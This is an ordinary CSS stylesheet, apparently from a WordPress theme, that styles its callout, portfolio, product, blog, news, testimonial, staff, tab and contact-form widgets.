.right-sidebar .one_half.callout > p, .right-sidebar .one_half.callout > .widget-title, .right-sidebar .one_half.stunning > p, .right-sidebar .one_half.stunning > .widget-title, .left-sidebar .one_half.callout > p, .left-sidebar .one_half.callout > .widget-title, .left-sidebar .one_half.stunning > p, .left-sidebar .one_half.stunning > .widget-title { text-align: center; }
.right-sidebar .one_half.callout, .left-sidebar .one_half.callout { padding-bottom: 60px; }
.right-sidebar .one_half.callout > a ~ p, .right-sidebar .one_half.callout > a ~ .widget-title, .left-sidebar .one_half.callout > a ~ p, .left-sidebar .one_half.callout > a ~ .widget-title { margin-right: 35px; }
.right-sidebar .one_half.callout a.featured_btn, .left-sidebar .one_half.callout a.featured_btn { border-top: 1px solid #fff; padding: 0; height: 60px; width: 100%; text-align: center; top: auto; bottom: 0; right: auto; left: 0; border-left: none; }
.right-sidebar .one_half.callout a.featured_btn span, .left-sidebar .one_half.callout a.featured_btn span { top: auto; display: inline-block; line-height: 60px; }
.right-sidebar .one_half.stunning > a ~ p, .right-sidebar .one_half.stunning > a ~ .widget-title, .left-sidebar .one_half.stunning > a ~ p, .left-sidebar .one_half.stunning > a ~ .widget-title { margin-right: 0px; }
.right-sidebar .one_half.stunning a.featured_btn, .left-sidebar .one_half.stunning a.featured_btn { top: auto; bottom: 0; right: auto; left: 50%; margin-left: -60px; }

/* ---------------- Portfolio Widget  -----------------*/
.widget-folio .fig-title a { color: #6d6d6d; }
.widget-folio .fig-title a:hover { color: #78acc2; }
.widget-folio.caption-over .g1 .col { margin-bottom: 2px; }
.widget-folio.caption-over .isotope .col { margin-left: 0 !important; margin-right: 2px !important; }
.widget-folio.caption-over .imgHolder span em i { color: darkgrey; }
.widget-folio.caption-over .imgHolder em { display: block; position: absolute; left: 0; background: white; padding: 7px 10px; font-style: normal; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: all 1600ms; -moz-transition: all 1600ms; -o-transition: all 1600ms; transition: all 1600ms; -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); }
.widget-folio.caption-over .imgHolder em h4 { font-weight: 600; line-height: 1; color: #78acc2; letter-spacing: 0; }
.widget-folio.caption-over .imgHolder em i { font-style: normal; color: #6d6d6d; }
.widget-folio.caption-over .imgHolder a img { -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; transition: all 600ms; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); position: relative; }
.widget-folio.caption-over .imgHolder a em { bottom: 0; -webkit-transform: translate3d(0, 90px, 0); -moz-transform: translate3d(0, 90px, 0); -ms-transform: translate3d(0, 90px, 0); -o-transform: translate3d(0, 90px, 0); transform: translate3d(0, 90px, 0); }
.widget-folio.caption-over .imgHolder a:hover img { -webkit-transition: all 1200ms; -moz-transition: all 1200ms; -o-transition: all 1200ms; transition: all 1200ms; -webkit-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); -moz-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); -ms-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); -o-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); }
.widget-folio.caption-over .imgHolder a:hover em { -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; transition: all 600ms; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.widget-folio.caption-over .five-column .imgHolder a em { -webkit-transform: translate3d(0, 105px, 0); -moz-transform: translate3d(0, 105px, 0); -ms-transform: translate3d(0, 105px, 0); -o-transform: translate3d(0, 105px, 0); transform: translate3d(0, 105px, 0); }
.widget-folio.caption-over .five-column .imgHolder a:hover em { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.widget-folio .col { margin-bottom: 35px; }

.no-csstransforms3d .widget-folio.caption-over .imgHolder a em { bottom: -90px; }
.no-csstransforms3d .widget-folio.caption-over .imgHolder a:hover em { bottom: 0px; }

.ie9 .widget-container .imgHolder a:hover img, .oldie .widget-container .imgHolder a:hover img, .ie9 .widget-folio.caption-over .imgHolder a:hover img, .oldie .widget-folio.caption-over .imgHolder a:hover img { -ms-transform: none !important; transform: none !important; }

.widget-product .col { margin-bottom: 15px; }
.widget-product figure { -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-product figure:hover { background-color: #ebebeb; }
.widget-product figure:hover .item-title { background-image: url(images/pattern/meta-hr-w.png); }
.widget-product figure:hover .item-title a { background-color: #ebebeb; }
.widget-product figure .imgHolder { border-bottom: 2px solid white; margin-bottom: 0; }
.widget-product figcaption { padding-bottom: 10px; min-height: 115px; }
.widget-product figcaption .item-title, .widget-product figcaption p, .widget-product figcaption del { text-align: center; }
.widget-product figcaption p, .widget-product figcaption del { font-weight: 600; line-height: 100%; margin-bottom: 0; }
.widget-product figcaption .item-title { background-color: white; background: url(images/pattern/meta-hr.png) left 6px repeat-x; line-height: 1.5; font-size: 140%; font-weight: 600; }
.widget-product figcaption .item-title a { background-color: white; padding: 0 7px; color: #6d6d6d; -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-product figcaption .item-title a:hover { color: #78acc2; }
.widget-product figcaption del { font-size: 18px; color: #cfcfcf; display: block; }
.widget-product figcaption .current-price { font-size: 21px; }
.widget-product.no-price figcaption { min-height: 80px; }
.widget-product.no-price del, .widget-product.no-price .current-price { display: none; }
.widget-product.no-price .pr-prices-wrapper { display: none; }
.widget-product .isotope { margin-left: 0; margin-right: -2%; }
.widget-product .isotope .col { margin-left: 0; margin-right: 2%; }
.widget-product .product-list-item { position: relative; min-height: 70px; margin-bottom: 15px; padding-bottom: 5px; border-bottom: 1px solid #ebebeb; }
.widget-product .product-list-item .item-title, .widget-product .product-list-item > p { margin-right: 60px; }
.widget-product .product-list-item .item-title { margin-right: 60px; margin-top: 0; line-height: 100%; margin-bottom: 12px; font-weight: 600; }
.widget-product .product-list-item .pr-prices-wrapper { position: absolute; right: 0px; top: 2px; }
.widget-product .product-list-item.isotope-item .pr-prices-wrapper { right: 12px; }
.widget-product .product-list-item del, .widget-product .product-list-item .current-price { display: block; text-align: center; width: 100%; }
.widget-product .product-list-item .current-price { font-size: 18px; font-weight: 600; line-height: 100%; }
.widget-product .product-list-item del { color: #cfcfcf; font-size: 14px; }
.widget-product .product-list-item .imgHolder { width: 70px; height: 70px; float: left; margin-right: 14px; margin-bottom: 9px; }

.widget-pages .col { margin-bottom: 15px; }
.widget-pages figure { -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-pages figure:hover { background-color: #ebebeb; }
.widget-pages figure:hover .item-title { background-image: url(images/pattern/meta-hr-w.png); }
.widget-pages figure:hover .item-title a { background-color: #ebebeb; }
.widget-pages figure .imgHolder { border-bottom: 2px solid white; margin-bottom: 0; }
.widget-pages figcaption { padding-bottom: 10px; min-height: 115px; }
.widget-pages figcaption .item-title, .widget-pages figcaption p, .widget-pages figcaption del { text-align: center; }
.widget-pages figcaption p { margin-bottom: 0; padding: 0 1em 1em; }
.widget-pages figcaption .item-title { background-color: white; background: url(images/pattern/meta-hr.png) left 6px repeat-x; line-height: 1.5; font-size: 140%; }
.widget-pages figcaption .item-title a { background-color: white; padding: 0 7px; -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-pages.no-excerpt figcaption { min-height: 80px; }

/* ---------------- Blog Widget  -----------------*/
.widget-blog .entry-title, .list-post .entry-title, .widget_recent_blog .entry-title { margin: 0; color: #6d6d6d; }
.widget-blog .entry-title a, .list-post .entry-title a, .widget_recent_blog .entry-title a { color: #6d6d6d; }
.widget-blog .entry-title a:hover, .list-post .entry-title a:hover, .widget_recent_blog .entry-title a:hover { color: #78acc2; }
.widget-blog .post-format, .list-post .post-format, .widget_recent_blog .post-format { width: 35px; height: 34px; background: #b9b9b9 url(images/icons/format-sprite.png) 1px 0 no-repeat; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; -webkit-transition: background-color 600ms; -moz-transition: background-color 600ms; -o-transition: background-color 600ms; transition: background-color 600ms; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; margin-bottom: 5px; display: inline-block; }
.widget-blog .post-format:hover, .list-post .post-format:hover, .widget_recent_blog .post-format:hover { background-color: #78acc2; }
.widget-blog .post-format.format-image, .list-post .post-format.format-image, .widget_recent_blog .post-format.format-image { background-position: 0  -40px; }
.widget-blog .post-format.format-video, .list-post .post-format.format-video, .widget_recent_blog .post-format.format-video { background-position: 0 -120px; }
.widget-blog .post-format.format-link, .list-post .post-format.format-link, .widget_recent_blog .post-format.format-link { background-position: 0 -200px; }
.widget-blog .post-format.format-gallery, .list-post .post-format.format-gallery, .widget_recent_blog .post-format.format-gallery { background-position: 0 -240px; }
.widget-blog .post-format.format-audio, .list-post .post-format.format-audio, .widget_recent_blog .post-format.format-audio { background-position: 0 -280px; }
.widget-blog .post-format.format-quote, .list-post .post-format.format-quote, .widget_recent_blog .post-format.format-quote { background-position: 0 -320px; }
.widget-blog .post-format.format-aside, .list-post .post-format.format-aside, .widget_recent_blog .post-format.format-aside { background-position: 0 -360px; }
.widget-blog .entry-header, .list-post .entry-header, .widget_recent_blog .entry-header { margin-top: 0; }
.widget-blog .entry-content time, .list-post .entry-content time, .widget_recent_blog .entry-content time { display: block; color: #6d6d6d; font-style: italic; font-size: 12px; margin-bottom: 3px; }
.widget-blog .imgHolder + figcaption, .list-post .imgHolder + figcaption, .widget_recent_blog .imgHolder + figcaption { margin-top: 30px; }
.widget-blog iframe + figcaption, .widget-blog .widget-video + figcaption, .widget-blog .widget-audio + figcaption, .widget-blog .flex-container ~ figcaption, .list-post iframe + figcaption, .list-post .widget-video + figcaption, .list-post .widget-audio + figcaption, .list-post .flex-container ~ figcaption, .widget_recent_blog iframe + figcaption, .widget_recent_blog .widget-video + figcaption, .widget_recent_blog .widget-audio + figcaption, .widget_recent_blog .flex-container ~ figcaption { margin-top: 30px; }

.widget-blog .entry-format, .list-post .entry-format { width: 36px; height: 90px; position: absolute; top: 3px; left: 0; }
.widget-blog.format-image .post-format, .list-post.format-image .post-format { background-position: 0 -40px; }
.widget-blog.format-video .post-format, .list-post.format-video .post-format { background-position: 0 -120px; }
.widget-blog.format-link .post-format, .list-post.format-link .post-format { background-position: 0 -200px; }
.widget-blog.format-gallery .post-format, .list-post.format-gallery .post-format { background-position: 0 -240px; }
.widget-blog.format-audio .post-format, .list-post.format-audio .post-format { background-position: 0 -280px; }
.widget-blog.format-quote .post-format, .list-post.format-quote .post-format { background-position: 0 -320px; }
.widget-blog.format-aside .post-format, .list-post.format-aside .post-format { background-position: 0 -360px; }
.widget-blog .entry-format, .list-post .entry-format { top: 0; }
.widget-blog .entry-title, .list-post .entry-title { top: -0.23em; }
.widget-blog .land .flex-container, .widget-blog .land figure > .widget-video, .list-post .land .flex-container, .list-post .land figure > .widget-video { display: inline-block; }
.widget-blog .land .flex-container ~ figcaption, .widget-blog .land figure > .widget-video ~ figcaption, .list-post .land .flex-container ~ figcaption, .list-post .land figure > .widget-video ~ figcaption { margin-top: 0px; display: inline; width: 50%; float: right; }

.widget-blog .land .entry-header, .widget-blog .land .entry-title { margin-top: 0; }
.widget-blog .col { margin-bottom: 30px; }
.widget-blog .entry-title, .widget-blog .entry-content, .widget-blog .entry-meta { margin-left: 50px; }
.widget-blog .imgHolder { position: relative; }
.widget-blog .imgHolder a { display: block; position: relative; text-align: center; }
.widget-blog .imgHolder a img { -webkit-transition: -webkit-transform 1.4s; -moz-transition: -moz-transform 1.4s; -o-transition: -o-transform 1.4s; transition: transform 1.4s; -webkit-transform: scale(1) rotate(0); -moz-transform: scale(1) rotate(0); -ms-transform: scale(1) rotate(0); -o-transform: scale(1) rotate(0); transform: scale(1) rotate(0); }
.widget-blog .imgHolder a:hover img { -webkit-transform: scale(1.1) rotate(0.09deg); -moz-transform: scale(1.1) rotate(0.09deg); -ms-transform: scale(1.1) rotate(0.09deg); -o-transform: scale(1.1) rotate(0.09deg); transform: scale(1.1) rotate(0.09deg); }
.widget-blog .mini .entry-title, .widget-blog .mini .entry-content { margin-left: 50px !important; }
.widget-blog .mini .imgHolder + figcaption { display: inline; }
.widget-blog .mini .imgHolder + figcaption .entry-title, .widget-blog .mini .imgHolder + figcaption .entry-content { margin-left: 70px !important; }
.widget-blog .mini .entry-title, .widget-blog .mini .entry-content { margin-left: 0px !important; }
.widget-blog .date-type-big.thumb_top .entry-title, .widget-blog .date-type-big.thumb_top .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-big.mini { min-height: 100px; }
.widget-blog .date-type-big.mini .entry-title, .widget-blog .date-type-big.mini .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-big.mini .imgHolder + figcaption { display: inline; }
.widget-blog .date-type-big.mini .imgHolder + figcaption .entry-title, .widget-blog .date-type-big.mini .imgHolder + figcaption .entry-content { margin-left: 115px !important; }
.widget-blog .date-type-big.mini .imgHolder + figcaption .entry-format { left: 70px; }
.widget-blog .date-type-big.land .imgHolder + figcaption { display: inline; }
.widget-blog .date-type-big.land .imgHolder + figcaption .entry-title, .widget-blog .date-type-big.land .imgHolder + figcaption .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-big.land .imgHolder + figcaption .entry-format { left: 0px; }
.widget-blog .date-type-inline.thumb_top .entry-title, .widget-blog .date-type-inline.thumb_top .entry-content, .widget-blog .date-type-none.thumb_top .entry-title, .widget-blog .date-type-none.thumb_top .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-inline.mini .entry-title, .widget-blog .date-type-inline.mini .entry-content, .widget-blog .date-type-none.mini .entry-title, .widget-blog .date-type-none.mini .entry-content { margin-left: 47px !important; }
.widget-blog .date-type-inline.mini .imgHolder + figcaption, .widget-blog .date-type-none.mini .imgHolder + figcaption { display: inline; }
.widget-blog .date-type-inline.mini .imgHolder + figcaption .entry-title, .widget-blog .date-type-inline.mini .imgHolder + figcaption .entry-content, .widget-blog .date-type-none.mini .imgHolder + figcaption .entry-title, .widget-blog .date-type-none.mini .imgHolder + figcaption .entry-content { margin-left: 80px !important; }
.widget-blog .date-type-inline.mini .imgHolder + figcaption .entry-format, .widget-blog .date-type-none.mini .imgHolder + figcaption .entry-format { display: none; }
.widget-blog .date-type-inline.land .entry-format, .widget-blog .date-type-none.land .entry-format { display: none; }
.widget-blog .date-type-inline.land .entry-title, .widget-blog .date-type-inline.land .entry-content, .widget-blog .date-type-none.land .entry-title, .widget-blog .date-type-none.land .entry-content { margin-left: 0px !important; }
.widget-blog .date-type-inline.land .imgHolder + figcaption, .widget-blog .date-type-none.land .imgHolder + figcaption { display: inline; }

.widget-blog .mini, .widget-news .mini, .list-post .mini { margin-bottom: 15px; padding-bottom: 5px; border-bottom: 1px dotted #cfcfcf; }
.widget-blog .mini:last-child, .widget-news .mini:last-child, .list-post .mini:last-child { border-bottom: none; }
.widget-blog .caroufredsel_wrapper .mini, .widget-news .caroufredsel_wrapper .mini, .list-post .caroufredsel_wrapper .mini { border-bottom: none; }

.widget-news .post-format { display: none; }
.widget-news .mini { min-height: 65px; }
.widget-news .mini .imgHolder { position: absolute; }
.widget-news .mini .entry-title, .widget-news .mini .entry-content { margin-left: 0px !important; }
.widget-news .mini .entry-title { top: -0.1em; }
.widget-news .land .imgHolder { margin-right: 2%; }
.widget-news .date-type-big.thumb_top .entry-title, .widget-news .date-type-big.thumb_top .entry-content { margin-left: 47px !important; }
.widget-news .date-type-big.mini { min-height: 65px; }
.widget-news .date-type-big.mini .entry-title, .widget-news .date-type-big.mini .entry-content { margin-left: 47px !important; }
.widget-news .date-type-big.mini .imgHolder + figcaption { display: inline; }
.widget-news .date-type-big.mini .imgHolder + figcaption .entry-title, .widget-news .date-type-big.mini .imgHolder + figcaption .entry-content { margin-left: 115px !important; }
.widget-news .date-type-big.mini .imgHolder + figcaption .entry-format { left: 70px; }
.widget-news .date-type-big.land .imgHolder + figcaption { display: inline; }
.widget-news .date-type-big.land .imgHolder + figcaption .entry-title, .widget-news .date-type-big.land .imgHolder + figcaption .entry-content { margin-left: 47px !important; }
.widget-news .date-type-big.land .imgHolder + figcaption .entry-format { left: 0px; }
.widget-news .date-type-inline.thumb_top .entry-title, .widget-news .date-type-inline.thumb_top .entry-content, .widget-news .date-type-none.thumb_top .entry-title, .widget-news .date-type-none.thumb_top .entry-content { margin-left: 0px !important; }
.widget-news .date-type-inline.mini .entry-title, .widget-news .date-type-inline.mini .entry-content, .widget-news .date-type-none.mini .entry-title, .widget-news .date-type-none.mini .entry-content { margin-left: 0px !important; }
.widget-news .date-type-inline.mini .entry-content, .widget-news .date-type-none.mini .entry-content { margin-top: 7px; }
.widget-news .date-type-inline.mini .imgHolder + figcaption, .widget-news .date-type-none.mini .imgHolder + figcaption { display: inline; }
.widget-news .date-type-inline.mini .imgHolder + figcaption .entry-title, .widget-news .date-type-inline.mini .imgHolder + figcaption .entry-content, .widget-news .date-type-none.mini .imgHolder + figcaption .entry-title, .widget-news .date-type-none.mini .imgHolder + figcaption .entry-content { margin-left: 80px !important; }
.widget-news .date-type-inline.mini .imgHolder + figcaption .entry-format, .widget-news .date-type-none.mini .imgHolder + figcaption .entry-format { display: none; }
.widget-news .date-type-inline.land .entry-format, .widget-news .date-type-none.land .entry-format { display: none; }
.widget-news .date-type-inline.land .entry-title, .widget-news .date-type-inline.land .entry-content, .widget-news .date-type-none.land .entry-title, .widget-news .date-type-none.land .entry-content { margin-left: 0px !important; }
.widget-news .date-type-inline.land .imgHolder + figcaption, .widget-news .date-type-none.land .imgHolder + figcaption { display: inline; }

/* ---------------- Column Widget  -----------------*/
.widget-column section, .widget-column .col { margin-bottom: 20px; }
.widget-column section > span, .widget-column .col > span { display: block; text-align: center; color: #78acc2; font-size: 4em; line-height: 100%; height: auto; *margin-bottom: 10px; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; margin-bottom: 15px; }
.widget-column img { margin-bottom: 15px; }
.widget-column h4 { margin-top: 0; }
.widget-column .col-title { font-weight: 600; color: #6d6d6d; }
.widget-column .img-left.text-center .col-title, .widget-column .img-left.text-center p, .widget-column .img-left.text-center blockquote, .widget-column .img-right.text-center .col-title, .widget-column .img-right.text-center p, .widget-column .img-right.text-center blockquote, .widget-column .img-top.text-center .col-title, .widget-column .img-top.text-center p, .widget-column .img-top.text-center blockquote { text-align: center; }
.widget-column .img-left, .widget-column .img-right { position: relative; }
.widget-column .img-left > img, .widget-column .img-left > span, .widget-column .img-right > img, .widget-column .img-right > span { max-width: 45px; position: absolute; top: 4px; height: auto; max-height: 80px; }
.widget-column .img-left > span, .widget-column .img-right > span { width: 45px; height: 50px; font-size: 3.1em; top: 0px; }
.widget-column .img-left h4, .widget-column .img-left p, .widget-column .img-left blockquote { margin-left: 60px; }
.widget-column .img-left blockquote p { margin-left: 0px; }
.widget-column .img-left > img, .widget-column .img-left > span { left: 0; }
.widget-column .img-right h4, .widget-column .img-right p { margin-right: 60px; }
.widget-column .img-right > img, .widget-column .img-right > span { right: 0; }
.widget-column .img-top > img { display: block; margin-left: auto; margin-right: auto; max-width: 100%; }
.widget-column .entry-content ul { list-style: initial; list-style-type: disk; }
.widget-column .entry-content li { margin-bottom: 0.4em; margin-left: 20px; }
.widget-column .entry-content img { float: left; }

.widget-testimonial, .widget_testimonial { _background-color: #aaa; }
.widget-testimonial i.quote-shape, .widget_testimonial i.quote-shape { color: #cfcfcf; }
.widget-testimonial .quote-avatar img, .widget_testimonial .quote-avatar img { border: 3px solid #cfcfcf; }
.widget-testimonial blockquote, .widget_testimonial blockquote { background-color: #f8f8f8; margin-bottom: 0; padding: 1.3em; font-size: 100%; border: none; }
.widget-testimonial blockquote .quote-avatar, .widget_testimonial blockquote .quote-avatar { max-width: 60px; width: 60px; float: left; margin-right: 20px; }
.widget-testimonial blockquote > i, .widget_testimonial blockquote > i { font-size: 2em; position: absolute; left: 10px; top: 0.7em; line-height: 100%; display: inline; }
.widget-testimonial blockquote p, .widget_testimonial blockquote p { margin-bottom: 0 !important; line-height: 1.4; font-style: normal; margin-left: 30px; padding-left: 0; }
.widget-testimonial blockquote > .quote-avatar ~ p, .widget_testimonial blockquote > .quote-avatar ~ p { margin-top: 0; position: relative; padding-left: 0; margin-left: 0; }
.widget-testimonial blockquote > .quote-avatar ~ i, .widget_testimonial blockquote > .quote-avatar ~ i { left: 90px; display: none; }
.widget-testimonial aside blockquote, .widget_testimonial aside blockquote { padding: 0.5em; }
.widget-testimonial .testimonial-author, .widget_testimonial .testimonial-author { min-height: 40px; position: relative; overflow: hidden; padding-left: 63px; }
.widget-testimonial .testimonial-author div.tip-arrow, .widget_testimonial .testimonial-author div.tip-arrow { display: inline-block; width: 0; height: 0; border: 20px solid #f8f8f8; border-top-width: 50px; border-bottom-width: 50px; border-right-color: transparent; border-left-color: transparent; border-bottom-color: transparent; position: absolute; top: -25px; left: 30px; -webkit-transform: rotate(-20deg); -moz-transform: rotate(-20deg); -ms-transform: rotate(-20deg); -o-transform: rotate(-20deg); transform: rotate(-20deg); zoom: 1; }
.widget-testimonial .testimonial-author em, .widget-testimonial .testimonial-author a, .widget_testimonial .testimonial-author em, .widget_testimonial .testimonial-author a { font-size: 12px; font-style: normal; font-weight: 600; margin: 10px 5px 0 0; display: inline-block; }
.widget-testimonial .testimonial-author em, .widget_testimonial .testimonial-author em { color: #3d3d3d; }
.widget-testimonial .testimonial-author a, .widget_testimonial .testimonial-author a { color: #78acc2; }
.widget-testimonial .testimonial_slider, .widget_testimonial .testimonial_slider { display: inline-block; width: 100% !important; }
.widget-testimonial .testimonial_slider > div, .widget_testimonial .testimonial_slider > div { margin-bottom: 5px; }

.widget-testimonial.max .testimonial_slider { width: auto !important; }
.widget-testimonial.max .testimonial_slider.axi_EZ_slider { width: 96% !important; margin-right: 2% !important; margin-left: 2% !important; }
.widget-testimonial.max blockquote { text-align: center; background-color: transparent; }
.widget-testimonial.max blockquote > i { font-size: 4em; display: block; height: 50px; position: relative; left: 0; top: 0; }
.widget-testimonial.max blockquote > p { text-align: center; color: #3d3d3d; font-size: 110%; margin-left: 0; margin-top: 10px; padding-left: 0; }
.widget-testimonial.max .testimonial-author { text-align: center; padding-left: 0; height: auto; }
.widget-testimonial.max .testimonial-author div.tip-arrow { display: none; }
.widget-testimonial.max .testimonial-author .quote-avatar { margin: 0 auto; max-width: none; }
.widget-testimonial.max .testimonial-author .quote-avatar img { width: auto; }
.widget-testimonial.max .testimonial-author em { display: block; margin-right: 0; font-size: 1.9em; font-family: 'Open Sans'; letter-spacing: -0.07em; }
.widget-testimonial.max .testimonial-author a { margin: 0; }
.widget-testimonial.max .testimonial-author .quote-avatar + em { margin-top: 0; }
.widget-testimonial.max .widget-nav { display: none; }

.testi-nav { position: absolute; bottom: 30px; right: 0; }
.testi-nav .w_next, .testi-nav .w_prev { width: 18px; height: 18px; text-indent: -9999px; float: right; background: url(images/controls/carousel/carousel-nav.png) left center no-repeat; }
.testi-nav .w_prev { background-position: 6px 4px; margin-right: 1px; }
.testi-nav .w_next { background-position: -6px 4px; }

.socials { display: block; margin: 0; *zoom: 1; display: inline-block; width: auto; }
.socials:before, .socials:after { content: ""; display: table; }
.socials:after { clear: both; }
.socials li { margin: 0; font-size: 22px; float: left; }
.socials a { display: inline-block; width: 20px; color: #b9b9b9; }
.socials a:hover { background: none; color: #78acc2; }
.socials.small li, .socials.small a { line-height: 18px; }
.socials.small li { font-size: 22px; }
.socials.small .icon-twitter { font-size: 20px; }
.socials.sort li { margin-right: 5px; }

.widget-tabs ul ul, .widget-tabs ul ol { margin: 1em 0 1em 0; }
.widget-tabs .tabs, .widget-tabs .tabs-content { list-style: none !important; }
.widget-tabs .tabs > li, .widget-tabs .tabs-content > li { margin: 0 !important; }
.widget-tabs .tabs { border-bottom-color: #ebebeb; }
.widget-tabs .tabs > li { -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.widget-tabs .tabs > li a { padding: 5px 20px; font-size: 1em; font-weight: 600; border-color: #ebebeb; background-color: #f8f8f8; color: #6d6d6d; }
.widget-tabs .tabs > li a:hover { color: #78acc2; }
.widget-tabs .tabs > li.active a { border-bottom-color: white; background-color: white; color: #78acc2; padding-bottom: 6px; margin-bottom: -1px; border-top-color: #78acc2; }
.widget-tabs .tabs > li p { margin: 0; }
.widget-tabs .tabs-content { background: white; }
.widget-tabs .tabs-content > li p { margin: 0 0 15px 0; }
.widget-tabs.bordered .tabs { margin-bottom: 0; }
.widget-tabs.bordered .tabs-content { border: 1px solid #ebebeb; border-top: none; padding: 1.3em; }
.widget-tabs .entry-editor { *zoom: 1; }
.widget-tabs .entry-editor:before, .widget-tabs .entry-editor:after { content: ""; display: table; }
.widget-tabs .entry-editor:after { clear: both; }

.widget-staff .col { margin-bottom: 55px; }
.widget-staff figure { -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-staff figure:hover { background-color: #f8f8f8; }
.widget-staff figure:hover .item-title { background-image: url(images/pattern/meta-hr-w.png); }
.widget-staff figure:hover .item-title a { background-color: #f8f8f8; }
.widget-staff figure:hover .imgHolder { border-bottom-color: #78acc2; }
.widget-staff figure .imgHolder { border-bottom: 5px solid transparent; margin-bottom: 0; -webkit-transition: border-color 250ms linear; -moz-transition: border-color 250ms linear; -o-transition: border-color 250ms linear; transition: border-color 250ms linear; }
.widget-staff figcaption { padding-bottom: 10px; text-align: center; }
.widget-staff figcaption .item-title, .widget-staff figcaption p { text-align: center; }
.widget-staff figcaption p.staff-spes { font-weight: 600; line-height: 100%; margin-bottom: 0; color: #78acc2; }
.widget-staff figcaption p.staff-bio { margin-top: 22px; }
.widget-staff figcaption .item-title { background-color: white; background: url(images/pattern/meta-hr.png) left 6px repeat-x; color: #6d6d6d; }
.widget-staff figcaption .item-title a { font-weight: 600; font-size: 1.1em; background-color: white; padding: 0 7px; -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; color: #6d6d6d; }
.widget-staff figcaption .item-title a:hover { color: #78acc2; }
.widget-staff figcaption .socials { margin-top: 10px; text-align: center; display: inline-block; *display: inline; *zoom: 1; }
.widget-staff figcaption .socials li { margin-right: 8px; }
.widget-staff figcaption .socials li:last-child { margin-right: 0; }
.widget-staff figcaption .socials a { font-size: 20px; color: #cfcfcf; text-shadow: 0 1px 1px white; }
.widget-staff figcaption .socials a:hover { color: #78acc2; }

.widget-contact .widget-title { font-weight: 600; margin-bottom: 20px; }
.widget-contact .c_info ul { margin: 0; }
.widget-contact .c_info ul i { font-style: normal; }

.c_form input[type="text"], .c_form input[type="password"], .c_form input[type="email"], .c_form input[type="tel"], .c_form input[type="url"], .c_form input#cURL, .c_form textarea, .wpcf7 input[type="text"], .wpcf7 input[type="password"], .wpcf7 input[type="email"], .wpcf7 input[type="tel"], .wpcf7 input[type="url"], .wpcf7 input#cURL, .wpcf7 textarea, .contact-form input[type="text"], .contact-form input[type="password"], .contact-form input[type="email"], .contact-form input[type="tel"], .contact-form input[type="url"], .contact-form input#cURL, .contact-form textarea { background-color: #ebebeb; font-size: 12px; color: #b9b9b9; border-color: transparent; width: 100%; }
.c_form input[type="text"]:focus, .c_form input[type="password"]:focus, .c_form input[type="email"]:focus, .c_form input[type="tel"]:focus, .c_form input[type="url"]:focus, .c_form input#cURL:focus, .c_form textarea:focus, .wpcf7 input[type="text"]:focus, .wpcf7 input[type="password"]:focus, .wpcf7 input[type="email"]:focus, .wpcf7 input[type="tel"]:focus, .wpcf7 input[type="url"]:focus, .wpcf7 input#cURL:focus, .wpcf7 textarea:focus, .contact-form input[type="text"]:focus, .contact-form input[type="password"]:focus, .contact-form input[type="email"]:focus, .contact-form input[type="tel"]:focus, .contact-form input[type="url"]:focus, .contact-form input#cURL:focus, .contact-form textarea:focus { border-color: #cfcfcf; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; color: #6d6d6d !important; }
.c_form input[type="text"], .c_form input[type="email"], .wpcf7 input[type="text"], .wpcf7 input[type="email"], .contact-form input[type="text"], .contact-form input[type="email"] { display: inline-block; width: 49%; }
.c_form input[type="text"], .wpcf7 input[type="text"], .contact-form input[type="text"] { margin-right: 1%; }
.c_form input[type="email"], .wpcf7 input[type="email"], .contact-form input[type="email"] { width: 49%; float: right; }
.c_form textarea, .wpcf7 textarea, .contact-form textarea { min-height: 160px; }
